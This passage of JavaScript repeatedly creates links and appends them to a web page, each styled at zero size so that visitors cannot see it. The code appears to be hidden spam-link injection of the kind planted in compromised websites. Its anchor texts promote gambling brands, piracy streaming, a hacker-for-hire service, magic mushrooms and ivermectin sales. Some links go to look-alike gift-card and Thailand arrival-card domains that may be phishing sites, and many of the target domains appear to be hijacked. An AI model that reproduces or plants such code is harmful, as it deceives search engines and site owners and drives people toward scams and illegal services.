    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("manga oku");
    a.appendChild(linkText);
    a.title = "manga oku";
    a.href = "https://mangaokutr.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("manga scans");
    a.appendChild(linkText);
    a.title = "manga scans";
    a.href = "https://novamanga.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Deneme Bonusu Veren Siteler 2025");
    a.appendChild(linkText);
    a.title = "Deneme Bonusu Veren Siteler 2025";
    a.href = "https://weddingtongolfandtennis.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("olimpos casino");
    a.appendChild(linkText);
    a.title = "olimpos casino";
    a.href = "https://olimpos-casino.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ikasbet");
    a.appendChild(linkText);
    a.title = "ikasbet";
    a.href = "https://ikasbet.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("www.giftcardmall.com/mygift");
    a.appendChild(linkText);
    a.title = "www.giftcardmall.com/mygift";
    a.href = "https://www.mygiftgiftcardmall.com.co/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("www.giftcardmall.com/mygift");
    a.appendChild(linkText);
    a.title = "www.giftcardmall.com/mygift";
    a.href = "https://giftcardmalls.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom güncel giriş");
    a.appendChild(linkText);
    a.title = "casibom güncel giriş";
    a.href = "https://casibomgiriscom.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("free live tv streaming");
    a.appendChild(linkText);
    a.title = "free live tv streaming";
    a.href = "https://vipotv.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("บาคาร่า");
    a.appendChild(linkText);
    a.title = "บาคาร่า";
    a.href = "https://tellusyoucare.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("1 tv live");
    a.appendChild(linkText);
    a.title = "1 tv live";
    a.href = "https://vipotv.com/pirveli-arxi-1-tv/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("สล็อตเว็บตรง");
    a.appendChild(linkText);
    a.title = "สล็อตเว็บตรง";
    a.href = "https://ontheriver.net/menu.html";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("สล็อต");
    a.appendChild(linkText);
    a.title = "สล็อต";
    a.href = "https://homestatedispensary.com/locations";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("AI 검사기");
    a.appendChild(linkText);
    a.title = "AI 검사기";
    a.href = "https://gptkiller.kr";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("tipobet");
    a.appendChild(linkText);
    a.title = "tipobet";
    a.href = "https://www.sugarsdoghouse.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("nycbahis");
    a.appendChild(linkText);
    a.title = "nycbahis";
    a.href = "https://nycbahis.cc/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betigma giriş");
    a.appendChild(linkText);
    a.title = "betigma giriş";
    a.href = "https://betigmaguncel.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betasus");
    a.appendChild(linkText);
    a.title = "betasus";
    a.href = "https://leifpuntkempen.be/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("türk ifşa");
    a.appendChild(linkText);
    a.title = "türk ifşa";
    a.href = "https://turkifsabul.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("킹콩티비");
    a.appendChild(linkText);
    a.title = "킹콩티비";
    a.href = "https://xn--s39a7n255cmgalbz24e80ig5l.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("tipobet");
    a.appendChild(linkText);
    a.title = "tipobet";
    a.href = "https://wf.crowdsurfwork.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("스마일퀄리티");
    a.appendChild(linkText);
    a.title = "스마일퀄리티";
    a.href = "https://smqu6.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("megabahis");
    a.appendChild(linkText);
    a.title = "megabahis";
    a.href = "https://www.senseofchina.nl/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://www.saigeethaashram.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("huqqabet");
    a.appendChild(linkText);
    a.title = "huqqabet";
    a.href = "https://huqqabetx.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("สล็อตเว็บตรง");
    a.appendChild(linkText);
    a.title = "สล็อตเว็บตรง";
    a.href = "https://grouptherapyassociates.com/about-us/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://habicamp.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("สล็อต");
    a.appendChild(linkText);
    a.title = "สล็อต";
    a.href = "https://che.buet.ac.bd";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Betigma");
    a.appendChild(linkText);
    a.title = "Betigma";
    a.href = "https://betigmaguncel.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://drvipangupta.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://gama.etc.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("https://vozolturkiyedistributoru.com/collections/terea");
    a.appendChild(linkText);
    a.title = "https://vozolturkiyedistributoru.com/collections/terea";
    a.href = "https://vozolturkiyedistributoru.com/collections/terea";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://www.saigeethaashram.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://sobelskin.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("google hit botu");
    a.appendChild(linkText);
    a.title = "google hit botu";
    a.href = "https://hitsbot.hittab.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Casibom");
    a.appendChild(linkText);
    a.title = "Casibom";
    a.href = "https://sicet.sliit.lk/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://www.gvscolombia.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Artemisbet");
    a.appendChild(linkText);
    a.title = "Artemisbet";
    a.href = "https://1stplaceidaho.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("giftcardmall/mygift");
    a.appendChild(linkText);
    a.title = "giftcardmall/mygift";
    a.href = "https://giftcardmallmygiftc.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betlike giriş");
    a.appendChild(linkText);
    a.title = "betlike giriş";
    a.href = "https://betlike.app/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kingbet188 slot");
    a.appendChild(linkText);
    a.title = "kingbet188 slot";
    a.href = "https://www.kingbet188.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betkolik");
    a.appendChild(linkText);
    a.title = "betkolik";
    a.href = "https://kidemsigorta.com.tr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("thailand digital arrival card");
    a.appendChild(linkText);
    a.title = "thailand digital arrival card";
    a.href = "https://tdac.thailandarrivalcardweb2026.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("все казино");
    a.appendChild(linkText);
    a.title = "все казино";
    a.href = "https://agro-code.ru/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://akademik.nurulfikri.ac.id/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("1xbet giriş");
    a.appendChild(linkText);
    a.title = "1xbet giriş";
    a.href = "https://x.com/1xbetgiris99";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosroyalbet");
    a.appendChild(linkText);
    a.title = "cratosroyalbet";
    a.href = "https://vividgroup.in/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://propuesta.mgnacional.cl/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Bahiscasino giriş");
    a.appendChild(linkText);
    a.title = "Bahiscasino giriş";
    a.href = "https://noonanime.com/blog/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bets10");
    a.appendChild(linkText);
    a.title = "bets10";
    a.href = "https://ascb.ro/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sekabet");
    a.appendChild(linkText);
    a.title = "sekabet";
    a.href = "https://specialplatinumcars.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://traumladen.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("extrabet");
    a.appendChild(linkText);
    a.title = "extrabet";
    a.href = "https://www.uniat.it/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://doradcy.nl/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://primosmex.com/about.html";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("iptv satın al");
    a.appendChild(linkText);
    a.title = "iptv satın al";
    a.href = "https://www.promotionalproductinc.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://www.tafoot.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://www.ff-hochwolkersdorf.at/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("paşacasino");
    a.appendChild(linkText);
    a.title = "paşacasino";
    a.href = "https://tr.pasacasinoguncell.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betnano");
    a.appendChild(linkText);
    a.title = "betnano";
    a.href = "https://restoracci.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bets10");
    a.appendChild(linkText);
    a.title = "bets10";
    a.href = "https://ascb.ro/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vaycasino");
    a.appendChild(linkText);
    a.title = "vaycasino";
    a.href = "https://vcarecancer.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vaycasino");
    a.appendChild(linkText);
    a.title = "vaycasino";
    a.href = "https://vcarecancer.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking");
    a.appendChild(linkText);
    a.title = "meritking";
    a.href = "https://balisurfinglesson.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vdcasino");
    a.appendChild(linkText);
    a.title = "vdcasino";
    a.href = "https://abrastar.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sahabet");
    a.appendChild(linkText);
    a.title = "sahabet";
    a.href = "https://samuel-silva.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("hiltonbet");
    a.appendChild(linkText);
    a.title = "hiltonbet";
    a.href = "https://goksirgoworowo.pl/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("galabet");
    a.appendChild(linkText);
    a.title = "galabet";
    a.href = "https://villalosaromos.com.ar/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://ecoshinedetailing.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Casibom");
    a.appendChild(linkText);
    a.title = "Casibom";
    a.href = "https://sicet.sliit.lk/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("magic mushrooms");
    a.appendChild(linkText);
    a.title = "magic mushrooms";
    a.href = "https://kingstreetcycles.com/best-shrooms-online-magic-mushroom-dispensary-canada";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://lavi.ic.ufmt.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("taraftarium24");
    a.appendChild(linkText);
    a.title = "taraftarium24";
    a.href = "https://t.me/+fZlM8cPu-AQzZTVk";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betasus giriş");
    a.appendChild(linkText);
    a.title = "betasus giriş";
    a.href = "https://bcmfacilities.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://www.abdulhamittopcu.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Streameast");
    a.appendChild(linkText);
    a.title = "Streameast";
    a.href = "https://10000beds.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kiralık hacker");
    a.appendChild(linkText);
    a.title = "kiralık hacker";
    a.href = "https://lamgi.pl/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://astonpackaging.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://ancoramar.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://maho.com.pl/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://www.gvscolombia.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("locabet");
    a.appendChild(linkText);
    a.title = "locabet";
    a.href = "https://steadfastsafaris.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("mp3juice");
    a.appendChild(linkText);
    a.title = "mp3juice";
    a.href = "https://humarathon.fr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Tv96, Tv96 Live, 96TV, TV 96, Streaming, Links, Football English tv");
    a.appendChild(linkText);
    a.title = "Tv96, Tv96 Live, 96TV, TV 96, Streaming, Links, Football English tv";
    a.href = "https://unioesportivalleida.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://www.gvscolombia.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://acaidinamite.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://adopron.org.do/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("lunabet");
    a.appendChild(linkText);
    a.title = "lunabet";
    a.href = "https://pomasujemy.pl/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("setrabet");
    a.appendChild(linkText);
    a.title = "setrabet";
    a.href = "https://telok.org/konkursi/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("setrabet");
    a.appendChild(linkText);
    a.title = "setrabet";
    a.href = "https://evateknik.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://neighborsinsurance.us/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://dvcop.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://profits.co.id/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://edeca.com.ar";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("artemisbet");
    a.appendChild(linkText);
    a.title = "artemisbet";
    a.href = "https://premierelectronics.co.in/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren yeni siteler";
    a.href = "https://www.wrightwayhyundai.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "http://www.mobilehealthtimes.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://www.gvscolombia.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://crawdaddyskitchen.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://energeticasrl.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ivermectin");
    a.appendChild(linkText);
    a.title = "ivermectin";
    a.href = "https://tymurssupplement.com/products/doctor-b-ivermectin-tablet-for-person";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://leader-anhalt.de/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://ntccf.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("лучшие казино");
    a.appendChild(linkText);
    a.title = "лучшие казино";
    a.href = "https://biyskmedspo.ru/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("лучшие казино");
    a.appendChild(linkText);
    a.title = "лучшие казино";
    a.href = "https://xn--g1aedcobac6ae.xn--p1ai/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://www.infinite.co.bw/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("onwin");
    a.appendChild(linkText);
    a.title = "onwin";
    a.href = "https://crowdsurfwork.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://www.ankaracerrahitipmerkezi.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("1xbet");
    a.appendChild(linkText);
    a.title = "1xbet";
    a.href = "https://sma-pomosda.sch.id/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matadorbet");
    a.appendChild(linkText);
    a.title = "matadorbet";
    a.href = "https://kursumlijabezcenzure.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("iptv test");
    a.appendChild(linkText);
    a.title = "iptv test";
    a.href = "https://selcukpanel3.com/test";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casinolevant");
    a.appendChild(linkText);
    a.title = "casinolevant";
    a.href = "https://www.carla-bikini.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://mitsuse-brook.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://junoeleven.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("lunabet");
    a.appendChild(linkText);
    a.title = "lunabet";
    a.href = "https://aone-hotel.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ret casino");
    a.appendChild(linkText);
    a.title = "ret casino";
    a.href = "https://m.retcasino.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
